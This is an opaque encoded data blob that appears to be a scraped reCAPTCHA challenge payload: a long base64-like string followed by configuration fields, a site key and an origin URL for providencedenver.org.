JT3Dl33CplJXwoonwrsbw4Iiw4/DkEjDtMKUwpHDhcKsaAY0w6jDjC7CpcOSwqXCl3zDvFMCfDtsw4/DvEzDqRh0ccOqOcOUwrAXEcOKw5DCqcOtPcODcWJ+M1wnScKHdsKEwq59am7Cs8OowqVyCThYw6UvUBXCnWzDiFI8w6XDnMK4PAjCimQBdcOsecOzw5PDmgcTwp9Ow4/CpwF8EMOSwqTCrcO3wrHDjMKVwrAmPMKfw4Exw7LDiQZSXUUrJMK6wpXDpsOmwr/Cn8KLHy4GW3FJF8K7wrNFw68QwoDDscOXw5TCgVJww7RHwrPDpsOmw7PCosKxJDM/wqgyP0c5wpXCsTY4wq58wo7CgsK1wphUYHE6VcK9w7YkwrhLQQkLJcKHw6A/PHIybUvDnEbDgltZw77Cj27DncODH0VRZMKqwoXDm3/CtQIiEhrDlcO3w4kYwqZxAsK5w4TDtsKUwpzDoMOgwpDDvcKnLMO1wpXCni/ChMKnwqItcsK3eFtWwoPDicODw5nCuF/DhnNRwqbDmHdAwqV3w6jCs8K9LAvCocKYwoEQwprCrVMrZTbCv2vDj8KNw7vDu8K7DsKXw7luBcKew6PCgcOodwbDqUjDt0J4wpHDkyDCkcKNJjFlCUDCp8Oca8KgUl7ChjLChMK/[base64]/[base64]/Csm54GcOTDlheKAPCr8O9woAQw5vCssKKJ3HCiRgTNcO0w55bw6gbw7diwqvDncKga3PDgsKNwqnCvG/DnMK6A8OOwrFrw6bDil7CmsK5LMKTaEVnK8OBwpHDtklfWMKdZsOJwpR1R8OwLzM+NsOTL8OVw5LDlBlpG34jw5DDqsKWaXnCjMKEw7rDtR7DoVvDjxXCr2I3woHDqcKaw7LDhRI/LENQwr52S8OJwp49wrfCvRLCnxbCp34eU2DCmsKBw5DCu8ONezXDhFDCslfDg3PCv8KcXMKkIcOTwpRGIMOfw6tuScOuwqMbVsK0w5VEeSkmbm/Dq8OnFyTDl3vDuW3ChRjDslMyMsORXFcIw63DmMOzw5dGwr8PMsO4G27CpSzDj8O3wqp9HwDDt8OQwrBiZ8Ohw5TDucKLccOKwpLClwc3wprDgFxcIcO4wrXCqsOOI8KzAsOUw4QuXcKFw4J/KMOgw7nDqRrCgsKkb1jDo8KxAcOibMOfw5zDksKUZH3DtsK4wq3CqcO+L8KewoXDnsKfw6RVw4xgBis4wphdVANtWiHDnSLDisOmLcOAZMOAwo1IJsK4KcONw6EAw7jDj8KhwrPDtFHCtcOqXcO3UW5yOizCoMOTQ8OMw7/DmMOtwoNIw5LCpCM2XBHCuWwwGH8oAQoUw54PTsOgwr1yUxvCrFfDhMKdwpRdwqd1BcKuNGnDjwYvNMKWXR5+w7bCj8OST8K2AWALw4t2VUHDksOiP17Dv2gRw6/CiMKSwrcvw4XDjcOEYsOfMgPCuEHCuMKXw67Cu2pBw5/DqMOew5TCkRB8w7Z2w7EzAsKcZMOxw5vDnDJOwokqwo3DiXQbwrjCjcOXQgTDmsKLKsOBAUUxGwXDjQlkwoPCosORUMO/w7vCgMOKMF9aw7sHwpUuXMODBcKFGCwkJcOcXn82w4QND8O9w7PCk1A1WcKAfsOBO8Kbw7ZDwrszwpbDoMOZwoDCpiclRnDCvcKVw6Q1w50IKCDDnj/[base64]/fxrCliBkwqw5w7bDp2ZrwqdMKsKddnrCuAjDrHdUJ25RwoFhwpTCh0QnwqZ9w6o/fhbCq8OVQMOowpDCjFUdZAFnKBnDrsOyw73DiMKawrQOYsO/X2hywpbCkAxFw5jCq8KPUzXCvsKSwqsEBnfDrwRZw5RswpnCv1gMEcO/bE02w7wOFMOYwqcgwo0dfsKBT8Krw6ZXVVTDl2fCh8OWC8KKPcOQKsOAw5fDk8KuwoIbwoDCrkgOwq7DrgXCvzFow4oQNMK2HyLCgsOAwo3DrMOoR8K6V8KSHGYww61VwoEIFcOXwp3DjGjDuXh4KcKMAsKVwqvCu8KIwq7CjsOawrHCiMOaesOUNCw7CcKFdm/[base64]/wrjDusKjwoTCoxYBwoPDoMODExsVwpzCkCFqZEZTw6jCkAg3QXLCsQTCkmPCj8OMwobDkXPDlVnDu8KWBmdLw7/DncKywo7DpMO9IcKzwokPbgnDmCE0wqjDs3MBV8KdZ8K7Uw/ClcOPPsOxdMKFwp1Ow7jDr1rCisKnUsKkRMK+wrl5N8OAw7IAw4fDq8OkW1UKScO8w69bVsKPXELDgcKgwpRxXMKEw5/CuCXDsQE7wrovwotme8KAasOXECPDoHVlWcKswqvDkcK3wqnDlMKHw5fDnwfCh0rCpsKywpHCscKAw53CnwXCn8K1TMKZdFTDk8Otw6nDnMO4w7/CncO2wqgVccKwwrB/[base64]/[base64]/DrMKjw5gdTC1dw4sSPMO+c8KKH2sFKEfColLCrMK/LcK+AMOUZnPCrcOyQcKAa1zCvwnChsKYA8OXwr3CqhsJThcbwo/DisK4w6rCtcOVw77CscO8ZGFWwrTDoXPDkcOjw6k0W2LDvsOsETNCwqrDnsOlw4cow5nCoCg3w70WwrJmT3bDikIowq/DmsOXL8KJw45MFiZCBRnDncKzE13CrMOWEnRewqXCsH5DwpbDtMOuTcKIw5fCjcOxQX47KcOxwqVrXMOKc1IJIMKGw5bCt8OCwq/Cj8O6PcK6wrg4AMKwwr/CugvDp8OWcWrDmSYwwqR0wq3CncK9wqpaZjjDrsOBV092MEE+wr7Cn05Fw6PCgcK/WMOAE3hXw48DGMK7w7/CscOowq7Du8OoRFhbCS1eB2IYwqDDrXRCY8Oxw4QNwpxEA8KOHsKPNcKxw7rDiMKIAsOZwqDDrMKCw44Vwpg9w5s6bcKHZjFHwqvDjMOuwoLCn8OZwpnDkXTCrW3DvMOowqACwrrCtsKFaMKCwop+X8O7w7bCozsWAMK/wqgCw7cHw53Dl8KxwrxsN8KKSMK0wqvCiSTCmE/DpWM6Z30/FVjCmMKJEsOeA3loGkPDkiFRJTs5w40iZlvDhhIMLCjCoy15wrFXwpxYFcKTYMOIwqvDk8O2S8Kdw6o4MgY+ZcKdwpvDhsOow6Jtw5Y+w57DiMKEWcKgwrgBTMKOwo4qw5/ChMOww7hsDMOHK8OQX8OIwoNGw6hGw59Dwq7CqwQOwq3Ch8Kiw6lVBcK5AgHCicK5fyHCglrDsMO/[base64]/[base64]/S0FmOsOAw7XDmMK/asKAKAptOVPCiQ41KxjCg8KTwoHCp23DqlnDiMOSwrbChTbDnDTCjMOmOcKWEsKrwqjCqMOmP8K/IMOww5/[base64]/Cr8Kew5FAw5DCl8KowoxqWcK7OsOaO8KYwqnCmkTDgMKMdhjDjAjCkW8RwoLCicK5DMO7wqscwoYxH189wo0HJcKSw5ZXGXgqw5sAwr/DlVrCt8K0CWwtw5fCry9rLMOswr3DmsOBwqHCtlDDl8KRXxxuw6rDsUxzYcO/wpwEw5bCpsOyw5M/wpRFw4LDskEJMGjCjsOwC1V5w43DucKjOAl/wrDDrlnCjQFfEzTCq34eJwjChUHCmzt2Pn3Cj8Ouw5jCng7CukkoAMO0w7c+DcOWwqN2w4DCksO8Khd7woLCjUfDhT7Dk2rCnSsLTsOfFMKQwrU5w5rCmE1ww7XCkcOTw7rCnjvDvVNkMUnCq8K8w5dbYFtsUMObw5zDu2bDuW11WgvDmMKVw4fClsO/[base64]/CocKuwqvDl8OeGUvDjcK9EcOYwqgfWcK8IMOGFMKCEU0Rw6M9XsKpNTTDgm7CnXLCiMOuRyXCgV/DtMOfwo3DnxvCnMOrwq5PEnMmwqBkw4Yew5LClMKcVcK/L8KfOwvDqcKtU8KERhJUw5TCp8KWwo3Dm8Kzw4nDrsKQw4FowqHCq8OuU8OzaMO7w5dWwrU4wo4mFXjDu8OMYsOtw5QQwrxNwp8/G3FBw5Rkw5x0FsOgD3pbw7LDm8Orw7LDs8KVfRvCsAHDmQnDpXHChcKRAMOyOyDDlcOkOcOcw5VGMH3Di1TDkETCmwRNw7PCtDccwqbDtMKLwq9Gwr1OIEHDjcOFwrAKJ1gTWsKdwrPDnMKgJ8KVH8K3wr4PNcOTw77DqcKoFyopw4PCsmdjTww6w4/Ch8OFNMOPeQjCh39NwpERM03CvsOMwo9JfSdjIcOAwq85aMKgF8KAwqdIw5QFZTfDnVN0woHCjcKVGngtw5Jlwqs8aMKPw7zCilvDosOsXMOYwq/ChhcpLjTDq8OKwr7CoknDu3Ynw5tlHGHDhMOrwpY6X8OcB8KVJVNqw6PDmVATw41SXl3DlcKGLnVQwpN5w4XCpMO/w6YIwqjDqMOiRMK9w6AuXwd+NSVaYMOxFsOFwqEQwroqw7dqZsORbgZLCjc2w6LDsxDDnMO7EwMsSXpRw7vCgUVNSRhTCGbDhwvDlCEqJ0Iuw7jDrl/[base64]/w7PCnjI/XMOqHRzCnCAVw5hrbHpUwrTCplJyw7/Cp8OZw7M/WMKkwozDgMK2AcOEwprDlMOAworCqBzCj1FpbnHDqsKCK0thwrDDusKcwrZHw6fDp8OVwqvCiBV/UWRMwqMRwrDCuDADw6AFw5Apw5bDjcOFUsKAV8OewpzCssOEwp/[base64]/wrfDjWFgwq/DnRd4T8K+w6PDr8KFwrzDsQZ/WG/Ci8OMDT8Id8OkKDzDjSjCm8OiMCfCtmoyelHCphXDicOCwpDChcKeDFbCn3tKwrTDog0gwoDChsO/wrJLwqrDkgV2f07DpcOrw6hvCMOOwqzDgnPDrMOSQ0jCrEV1w7zDscKQwo0cwrUaGsKkDV9xUcKxwqUVQcO+SsO5woTCrsOpw6nDpyhIOsOQXsKYWT/Cj2JOwosrw5QLaMOdwpfCriLCkElaSMKnS8KEwq4/CXMTLDwxX8K8worCgCvDusK1wpfCpAwIIGkTRApxw5kqw4XDn1VzwoTDrQbCoxbCu8O5OcKnH8KEw7oaewTCm8OydHTDssKDwoTDkg/[base64]/DisK9YsKfwqlcXzTCqWjCm8OmaMOjw7/CmcKCwrfCoMOGwpvDoGhnwr5Gf0bDhhANSk3DpmfCgMKEw6fCsE8vwrstw7g4w4E7ccKnccKBAw/DgMKZw5dANGNsdMOhdSYLasOLwoBOSsOzY8O9ScK/aCnCkW42E8K6w7JZwq/Dv8KYwpLDgcKqYSAGwqhqe8OBwpnDtcK3BcKZHcOMw55Lw4dtwq3Cq1/[base64]/DtgNQGVRdacOUGEzDlsK5wqwZV8KzfUw3FcOkUsObwrNhAmA/[base64]/[base64]/DlMK2GgVAwrh0wozDoDoTCcOuw4bCqC1Iwrd4w6JpTcO0wrvCsWA4VxBjDsKGO8K4wrU5AcOfYXfDicKpNsO6OcOywp0iZsOnZsKiw6RIER3CuQXDrh1kw7s4UlbCpcKTZsKHw4ARb8KccsKWO0fCu8OpScKPw6HCo8KCIV1swpFNwo/DnzREwprDkTd/[base64]/DtEDDiTU/acO1w5oswoN5wq9XwopiwqhIwocCc2IiwqAIw511XhPDvcKqK8ORKMKNPsKXV8OpYGLDm3A/w5ZtJQjCncOAHn4PZsKqchrCk8O+UsOkwrTDpsKUZgzDusKgDjXCtcKhw6rCssOewqgtNcK/[base64]/PlfDmWVuR2Q/bMKWw5sbW8OzbMK7dcKTw5xdRsOGwpMKLcOHd8KNQgUSw6vCkcOoaMOzQ2I9G8OtOsOGwqjCmGQmDA4xw7wFwqLDlMOkw7AnCcOnI8OZw7cvw53CkMOVwrxIasOMTsKfAWjDvsKOw4sbw6xbDWAtSsKvwrAZwoIrwpsuSsKhwowLwqhFKcKpHMOIw7wTwpDCmCjClMK/[base64]/CicOjZMKXw47Dj8K7DsK7wofDkMO0w5sWw7FVcm7CqMKYNghQwo7Ct8Onw57DssKwwqlkwqnDg8O2w6ARw7nCmMOhwr/CocOLXg9BZxPDnsKwO8K/ZSLDhlw0cnvCnx9kw7vCnC/Cg8OqwqM5wro5SUEhV8Klw48jIwNLwrbCgBc9w4rCh8O5KWRVwpJkw4jDuMOPRcK/w5HDjTw3w53DhsKkCmvCi8Orw4rDvTNceXh/woNoHsKNCSrCqBXCs8KrLsKfWcK/wpvDiwnCk8OZZMKVw4/DhMKYJ8ODwopsw7HDvzZcc8KfwppOMArCgGnDicOewpfDr8Omw5RYwrzCngNZPcOcw6Zmwo54wrBUw5bCpMOJM8Krw4DCtcKacXsqYwrDpQpnMcKWw68tT2ozU23DhnrDssK/w5ItOcKfw5seSsK8w4LDkcKrfcK1w7JEw5trwqrCj2XClifDv8O5K8KwX8KlwojDn08Abk8RwqDCrsO9QsOxwoIMasO/[base64]/[base64]/DgnjDswbCjgLCoMK6AcOBbsK2F8KHMsOdV244KQE9UsOlDGAyw43CjMKvSMOBwqBsw5cyw4fDoMOBwowuwo/DimXDgcO2dsKGwrBFEjQRFz3CsBg6IynChw3Cu3xfwqALw4/[base64]/Cp8ORwpd+JjB5w7M0fxMxwq/CuMOxY27Dkk9cSMOhazRxIsOgw7rDmcK/[base64]/ChTvCuQMUacOJQ0cKbX7DssO7w6s6wqMrV8Oew5HCumfDm8Kew6wxwqDCvl7DiQ4VQDnCpHUwfMKNNcKIJcOrVcOEYMOOUkXDusKgJsOTw5HDjcKlLcKjw6ROAXPCoEHDqifCisKbwq9WNn/DgjbChgRRwplGw5Fzw6JdYkENwq8vG8OVw5dDwoZZM3vCqcOsw5/DhMOnwqIyaSzDugsqNcOlRcORw7shwrTCiMO5O8ORw4XDiWfDvzHCiBLCuhnDqsK1V1zCmCp4YEbCs8OBwpvDkMKUwozCn8Obwr7DvhhqZyRUwrrDsQgyRnoHCm08XsOywqDClEJWwovDpRtRwrZhW8KrLsO9wo7Cq8OZRVrDqsOiVAEqwp/Dm8KURg0TwpxiScO+w47Cr8OxwpNow6ckw7fDhMKREsOwfEclMsOswrgWwq/CqMKGX8OIwrrCqlXDicKuCMKIVMK+w61Tw4DDl2dqw4fCjcOpw7nDknfCkMOLUMKlDjJCHQk1dkA+w5cnIMKLIMOrwpPCv8Orw53CvXHCtMKQDC7CggzCpcKGwrByDDU0wqVgw7hsw7bCusObw67Dk8KRccOiXHUEw54lwpRxwpQxw5/[base64]/Cn8Owwqhlw4hMw57CocKZKsOew7JsaQbDhMOQIcOcwp0Rw5EGw5PCssOrwoI2wprDjMK1w5hCw6zDj8KwwpbCucKdw7RSLUTDn8OlBMOjworDp1lqwrfDnlZiw6k8w54ZDsKNw60Dw5FGw5DCi1RtwrvCn8ORRlPCvjMSGxEXw656FsK/XyEKw6FBw6jDt8O7H8KSXcKieB3Dm8K8VjPCuMOsO1M2BMOUw7jCvQTDu2s8GsORYl7DiMKRdiYOacOaw4fDtMOlMVJ+wo/[base64]/wo3CgcKHZzzDjMOQwpQmwpY3wpfCknFxO8KkGC51bALCmcO3CA0/wpLDosKyOMOow7fDsDRVIcKaYcKJw5/CtWkQeEDChyBjT8KKNsKQw4l9K0PCisONMAk1X0JRTDsBNMOKJ3/DsSvDtHsDwrPDulFWw6dywqPCqmXDsA9TBXzDrsOeS27Dh1k1w5jDvR7Cu8OTWsOmE1lhw5rDtxHCtwtlw6TCkcOdJMKQE8KSwrbCvMO4WlIeFFrCmMOBIRnDjcOHP8OZXcK4ZwPCgAMmwqbCgXzDgFLDn2cUw7zDhcOHwonDgnkOc8O4w5kJFi8/wq1Ww6QqIcOow5AowooTMX9iwqBAZ8KcwofDvcOew6k3O8Oow6jDhsOSwqsyGiDCrMK8bsKEbDfDmXslwrPDqRHDphUYwrDCqsKbIMKjLw/CoMKnwqUyLcKSw6/DpWoGwokHG8OvYMOzw7LDtcO6OMKYwrpDDMOjFMO3C2BQwojDpi3DhjrDqTnCo3PCsWRNfWwecGZZwoPDoMO6wp19UsK+QsKtw5rDrnbCo8KrwpsuW8KZUFRbw6kgw4UgE8O6OSEUwrwoMsKdFMOhFinCm3lYeMO/[base64]/DnXEtOkR5w7PCpGZ+woM3w4E9fWQge8KNw5x9w6FCXcO0w5g1ZsKpWsOgFCbCvsKBbw1mwrrCocOjJyk4HwrCrcOjw5RtJCIbw6tNw7XDrsKAKMO4wroIwpbDkGfCksO0woXDjcOPB8O0BcOWwp/DpsKFbsOmbMKgwqDDqgbDil/Dt1JlGwjDjcO/wr/CjTLDtMOnw5FFw4XDj10ww53DtBQnQ8K1ZWXDuETDlAPDtTnCkcKGwqkhX8KLSsOnC8KgBcOuwq3Ct8K4w51sw5d9w4JGUEbDh3HChMK4XsOYw5sow4zDogHDncOdX3cJB8KXPsKYIDHCncO/[base64]/woDCh8Owwogmw6zDg8KVNjxww7rCqcKmw7s0esOTTxg9w4UDSjfDl8OIw7cAV8K7K3oNwqLCqC5RYkEnHsO5wpHCslNcw5MHRcKfGMKkwqvDs0vCgS7CucK4CcOYTivDpMKEw6zCkhRRwqprwrYvd8Kow4YbfgzDo2p8WiJsd8KGwr/CiH1kTUMawobCscKSecKMwoDDr1nDq0HDrsOswqIYFx9ywrADMsK8bMOUw7bCtUssXsK8woZBQsOmwqvCvDTDq3fCp2wKb8O7w6gawpd/[base64]/Cs1PDq8KAPsOSMcO0Q8OKwpPCv8KLSMOXwrjCjsO8aMK2w7DDtMOBATnDgTfDjVLDlAlSRVY4wpjDlgXCgsOlw5jDr8ODwp5pF8K3wpVlTGpHwrgqw79Iw6TDiXgDwojCkREuHMO7wojCkcKYbVnDkMO/KsOCHcKjNkkfbG/[base64]/[base64]/DpXMPwqrDpwEIJsOhG8KBw6fDt8OkwqHDh8KuwrgoJMO8wr3CocOOZcK+w54mW8K8w6DCicORXMKOIDnCmQLDrcO0w4tOX0UFUcKrw7HDpcKywrNVw4d3w7gLwrd+w5sVw6dRCsKWBlkZwonCvcOMwpbCgsKqZwMRwrDCncOpw5dsfQTCpMOiwpE/dsK9Wxtwc8KFAgxrw4N3L8OpUTdwLcOewoJWKcKefT/CiXsiw7l1wrDDucOfw6zDnCrClcK2Y8KMwoPCucOqJBHDocOjwrbDiC3DrUhZw7/ClQk/w6hgWR3CtcKXwqPCk0HCoGvCvMKsw55Zw6krwrVGw6MEwozChgQ3AMKVc8Ouw6PCnABxw7t0wpwlK8OEwpDCuxrCosK3N8OVbMKKwr3DslnDvQhFw47Co8OQw54ywpFsw7TCtcOqbg7DmmN4N3HCnhTCqB/CswJoIS3Ct8KHGR14wojDmHLDpMOQNcKyHHQpbsOCR8KkwovCsHfDl8OEFsOrw53DvsKkw7t9Dn7ChsK4w7lqw6fDicOvEcKZaMKPwpDDkcOpwqI2ecKxUMKYUcOPwpQfw55eRm1TYD3CsMKLGEfDsMOSw5FOw6/[base64]/Dv8KmwroPw4F/V8KmPMOfP8KiR8KWH8O5e3TCn2DCuMORw6/DjzHCrQIfw4g/O1rDtMOxw7PDscObd0XDnAfDr8Kpw6bDs3JoQsKBwpl8w7bDpAjDqMKmwrYSwrQRdV7DoxUkDz3DmcO5E8O0BcKVwrjDqSkwdsOpwoJ3w5/CvnUhTcO4wrZgwoLDk8Khw75PwocZYDpMw4EyAybCt8KtwqMbw67DnDINwpg/aQRkUGrCoGgnwpDDvcKWdsKqDcOKcDjChcKVw6jCv8Kkw5VPwqBvYn/ClBvCkAtnwpjCiHw6GTfCrmd6DEEww4XCjsK6w6dZworCg8OzCsObR8KtGsKSMUZRwqzDpxfCogjDtCDCplzCqcKRIMORQlAzGX9pOMOGwpFCw4x8RMK8woPDrigNWiYUw5/ChBkDVDXCs2odwovCnz8mK8KlT8KdwrXDg0Bhwp4vw4PCssK5wpnDpxcOwoZIw7Ntw4XDihYMwok+PX1Nwq8TE8OWwrjDml4Uw5URJ8OFw5PDnMOtwpHCmEt8V1o/FgPDnMKMfj3DkRRlYsKgf8OFwpRsw7PDlMOwNGRjRsKjS8OKRsKzw7QVwrLDosOtPsKzc8Ohw6dqRGFiwoZ6wod6JmQTJwzCm8KaShTDnMK7wpDCtA7Dt8KrwpHDkQwXUUEYw4vDq8OfHGQcw5x4PiE+LEXDlgZ5w4nDscO/MG9kdTY+wr3CuAbCrEHDkcKSw47CoyJOw7N/[base64]/DlhrCoiRqDV8sfcOawoHCsyZoT8KPwqAAw6TDscKCw4BAwqJgHMOTQsKXKwLCh8Kjw7NtAsKbw4d4wrzChDvDrsO2KifCtFANaArCpsO9R8K1w4YXw4fDjsOGw7/[base64]/DrGcjG8KAw7jDrsKGEw0vPTLCtMKdRG3DkcOZaMOswoLCghp0J8KVwqJjKsO/w50bbcK+E8KHc2ZvwqfDpcOgwq7Dj3l+wrt9wp3CmDvDv8KAQwYww6Vxwr5DOy/Dk8ORWHLCkDsCwpZBw741T8OuUg4Sw5fCjMKpFsK4w61tw7d+bRlYf2TDpQF3JsOkTm7DnsOsY8KaX1EUK8OaL8OFw4fDgBbDmMOswrAaw4ZDKWFRw6vCtXAfW8OZwplhwozCg8K0U0t1w6zCqCp/wpPDvwVSC3bCtzXDlsKzTVhswrPCp8OTw54owqjCq2fCh2/CgUfDv38JKAbCksKhw75VMcKFKyJQw782w4owwoDDnksROsOhw67DgsO0wo7DncKhJMKUHcOYJ8OUfsK6FMKhw7PCl8OjQsK+ZktJwp/Ct8O7OsKtQsOdYATDqlHCncOXwpDDk8OLFjUTw47DrcOGwoFXw6/CmsKkwqTDkcKfBHHCiknCjEfCvVvDqcKCE3XDnldZQsOGw6pIKMOhbsOnw5EAw6rDqV3DiDYRw7fDhcOww5ETfsKQEi9aC8O6H3rCnHjDh8OBMzpbIsK6YiMMwoVze2PDt0kJPFrCpcOPwqAmEnvCi3jCrGDDgQwYw4dUwoTDmsKjwqHCnsKvw6LDs2/CusKkR2zCp8O1BcKbw5AiGcKga8O2w60Gw6o4CTvDsRfDhnMna8KXCHnDngnDqVwsTiIpw4sSw5NUwrUrw5jDv0PDmsKxw6QIWsKvBEHDjCUKwqXCisO8eGFJTcKlBsKCYEPDq8OPND1ywpMYJ8KCK8KEIFRtFcOKw47Dqn9ZwrIrwo7CiGbCoz/CkicuS37Cv8OAwpXCqsKSZGfCmsOrCy40AXAPw5XClMKkQ8KQLT7CmsKwHC9lWCYLw4Umd8KCwrDDj8Odwo9FesKnDUsXwozDn39Xb8KQwpXCjk0ueTF+w4XCnMOdLMK2w5XCuBBeJsKZQnfDjGbCvgQqw5YqVcOQZMO2w7vClCHDg0s/McOywqNBScKiw77DgMKpw71CN0xWwojCtcOLYS1xeCPCkzorcsKCX8OZOg15w6fCoBvCpsO9LsOtAcKbZsOcFcK9dMOaw6IKw499fzjCkx47ZjrDinDDn1I/wq0BUih9UWYcKVfDrcKIasO6WcKGw5TDg3zClSLDtsKZwo/DvSwXw4bDmsOFwpcwYMK7NcK9wr3CgW/[base64]/Dq8KHwr3DrMONwqsQwpd7w5VLU8OAwqMwwpbDnsKow7Agw6vCgsK3WMORccOCHMOEbTADwphIw7U9G8OUwosscjzDgsKdGMKraUzCp8OawpfCjAbCnsK0w54xwoQlwpAKw6PCvicVM8K9b2tXLMKbw6JZMRstwp3CoA3Co2FKw6DDvEHDsF/Clk0Gw483w7/CoFR/[base64]/DWZaMmRjIzJ9wrIhXcOTw6EDwrfClcO0w7t3UyNIIcKVw4d7w7jDhMOVQMOwbcONw43CssKxCnomwpvClMKiJsOLacKdwrnDg8KYwpkzUU5jLcOuXEhpYHtww5XDr8K4K01TdCBsH8Oyw48Sw6V/woVvwoQYwrDDq1AkVsOQw7QLB8KiwpHDg1E9w6vDgSvDrsKqShnCkMOmeGsWw5B7wo50w45gBMKWQcKoNgHCisOnC8OMXC8beMOTwoMfw7l2FcOJdnwXwrvCn2csBsKoFVTDiGzDiMKow5/CqFR4SMKKGcKeBgjDpsONKRbChsOETTXCosKQR0LDj8KBJB7CjQnDhg/CqDvDimnDgBQDwp3CisOYZcK+w7A9wqVvwrbCm8KTG1V/LWl/wqLDl8OEw7hawo/[base64]/CvknDg2rDusO5AsKBHDMGw5g3KcOJfRZFw7jDgsKZRl/CmMKvH29nc8KfWcO2PkvCqEEWw4JJHG7DhxgkIWTCvMKYT8ODwobDun4vwotGw55Pw6PDrzhYwqHDrMK0wqNawozDlsODwqwvT8KZw5rDgTEfesKRMsOrXAQQw7xsVhjDgcO8RMK/w70ZScKgR2XDoRfCs8KkwqnCosKkw6lbGMOxWcKfwo3CqcOAw517woDDvjzCgMO/wrkKEHgQNEFUwoHCq8KYNsObRsKDEwrCrxrDs8KWw6wDwrs8L8ODCB1Hwr7Dl8KOWlQZbwHCt8OISmnDphNXQcOTQcOeexV+w5nCi8OCw6/Dvz0pcsOFw6LCjcK4w7AKw5lKw6B2wr7DlcOWBsOZZ8Kww5knw50rH8KLdGAmw5HDqGEew4TDtipGwpfCl3XCvHJPwqzClMOnwqtvFRXCoMOwwqsJBsOJeMKrwpMUEcOXb0A/KS7DvMKfbsKDI8O7C1BpDsOXbcKcHWQ7KzHDicK3w6l8bMKaRk8RT3Quw6nDsMOrUGjCgAvDjzLCghbCksO1w5QEE8KJw4LCsBrCg8KyaAbCpUBFZA1MTsKVa8KnUgzDpTYEw7oCFnbDosKyw5bClsOxIBwfw5bDskl/[base64]/bMKxfMKNwrwWSH3Cu3kLRMO4w6bDoMKccsOofcOCw5oQDmfCozbDkB1RJgFbdCJVHQwQw6szwrkNw6XCqMKkNsObw7zDu1BwM0srQcK9bSzCp8KHw63DvMKeUXzCl8OQBDzDicK+LF/[base64]/wo9eeS5pwqsmwq4OAE7CqsKlYVpJGUxFwovCqMKuHyvCtHLDtWUAUsOxV8K0woE3wqDClMOFw6jCmcOZw5wlIsK2wpMJOsOew6fCtU/Dl8OLwofCh21/[base64]/JMKVCcO+MWXCjMKEw6fDnMKANhHCk0rDo2krw6PCosK0w5fCg8KzwoxEXwzCtcK+w6toaMOPwrzDliPCuMK7wpHDl1ItFMKSwowVN8KKwrbDr0ImHmrDrWsRwqTDrcKtw7FcaiLCqVJdw7HDpi43NhDCpW9TEMKxw7p1DcKFXi5xwojCr8K0w7nCnsOVw6HDki/CisOhwqXDj0rDncORwrDDncK/w6oFHjnDjMOTw4/ClMOHfwhhIjPDtMO9woVHacKuXsKjwqpXRsO+w79mw4PDuMO/w53Dr8OBw4vCjybCkDjCsVzCn8OaacKRRsOUWMOLw4jDk8KYJlbCuGNOwq0vwo0Yw7rDgcK0wqltw6HCnnQ0U2EBwrsJw6DDmSnCnltYwpXCvyVyB3rDtnZcwozCnS7Dn8Kva1d+A8OKw6/[base64]/DoMOAGS/DvsOhcVPDpcKrwr3DscOow77CrMKhZMOKMXrDsMKTF8Ojwqs5WkPDrsOuwpt/d8K5woHDkCUISsODQ8K/wrnCnMKWEDrDs8OuH8KiwrPDmiHCtiLDnMOMOREewpbDlsOQaQEPw5xBwpx6GMKAw7wVOcK1wpzCsAbDnCUtF8KDw63Cqz1vw6DCuS1Hw51Uw5Yew4MPDgHDsDXCnhXDm8Oob8KoDsOnw6LCisKBwqZwwq/[base64]/CncO8VGVDJ8KqH8OewqnCnHDCn8Kqw4/[base64]/DgcKiwrcBwoHCpMKCw6PClxAbw5o8woXCqgDDpwtPBQNGEcOcw6jDmsO5C8KhUsO0R8O6X397YTkyIsKOwqVrSRDDqMKgwr/Dpnsmw7DClVlTIcKtRy7Dn8K/w4zDv8OkZgF4TcKdc2DDqhI+w4DDm8KvHcOew7TDhRvCoDTDg0jDkSTDqsO9wqDDs8Okw6xww73Dq1zClMKzAh0sw6QAwpDCocOhw6fDn8KBw5RAwqnCrcKqC3bClm3CtwtlHcOdeMOZX0x7LC7Dt2Igw7Udw7TDtW4iwpQqw5lOFxHCtMKBw5/[base64]/[base64]/Dv143w7DDmV/DhMOEw5XCtjzDggrDn8KFw5d0P8OXAsKdwrFvA37CkU8kSMOewrMhwoXDlH/CkWXDrcOXwoHDu0rCtsK5w6TDhsKMUV5iCsKPwrrCmsOpDk7DsmjDvcK5WXrDscKRR8O8wqXDiHPDlMKww4TDphBzw5hfwqbClsOEwonDtnBJX2nDnRzDv8O1LMKCAlZYflVpa8OpwoYOwpjCmn4Ow5FkwptIK0FUw6AiPTnCmybDsShlw7N/w6XCosK5UcOlDQg4woTCvcOsN0Z9w6Iuw5toYzLDtsKGw4MIH8KkwozDrD0DLsO7w6nCphdbwqwxVMOnaCjCvHbCo8KRw6tnw57DscKGw77ChsOhQi/DuMONwpMtFMKaw4XDu110woU0FEMkwppNwqrDm8O5ZXYdw61vw7LDocKdG8KEw6JKw4wgCMKWwqU9wpPDoR5YLQtrwp4bw4LDu8K9wo/CsGx4wrBBw4TDvFDCusO3wpg6SMOeTiHCpjdUaTXDiMKLE8KVw6A8b2jCkl0cfMOewq3CgMKnw6zDt8OFwqPCv8KuLh7CsMOQL8Kww7fDlBBjS8KDw53CmcO4w7jCj0HCmMK2IgZ9O8O2N8KIDStCb8K/AQXCvsO4B1FGwr1dJkh/[base64]/aArChsKHwrzDn3/DusOpw5TDvmMyHMOhw5TDsSvCp1jCpMKrEW/DiT/ClcObblLChUYecsKDwqzDowUobiPCrsKNw7BNQwoXwq7DnkTCkQZtUQYsw4zDtAFmGj1aITDDoEV3w6PCvw/DhCzCgMK1wqTDhygPwoZBMcOqw7DCpcOrw5HDgnZWw7F4w4zCmcKaB2lYwqjDsMOHw57DhCTDksKGOlBTw7xYZQQ9w7/DrilMw5hSw5ohWsKbaQMcwpNaNsKGw6cIKsO0wqPDu8OfwqkTw5/CjsO5V8KUw4vCpMO1PsOOf8KPw5oQw4fCmTxJHl/CihELEBrDlsKvwrfDmsOOwrXClcONwpvCuFpjw7zDoMKkw7rDsyQcBsOwQxs+dirDhxfDoEnCqMKzVcOjOxoRFsOww4lMCcKkeQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcBeI8UAAAAAGzsupNI5xqh_QET6QXwaPZ9Fw5-\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,768],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZiJDzAxnryhAZr/MRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.providencedenver.org:443\x22,null,[3,1,1],null,null,null,1